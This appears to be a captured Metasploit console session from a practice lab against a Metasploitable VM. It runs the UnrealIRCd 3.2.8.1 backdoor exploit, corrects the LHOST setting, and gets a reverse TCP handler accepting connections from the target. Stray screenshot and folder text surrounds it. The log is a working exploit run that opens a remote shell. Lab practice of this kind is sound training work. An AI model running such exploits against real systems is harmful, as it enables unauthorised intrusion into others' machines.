 0   Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP double handler on 127.0.0.1:4444
[*] 192.168.56.101:6667 - Connected to 192.168.56.101:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.101:6667 - Sending backdoor command...
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > unset LHOST
Unsetting LHOST...
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[-] 192.168.56.101:6667 - Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 192.168.56.105
lhost => 192.168.56.105
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.56.105:4444
[*] 192.168.56.101:6667 - Connected to 192.168.56.101:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.101:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
Places
Computer
ecommerceC
gatekeeper
pwn_arms_roped
Arms roped.zip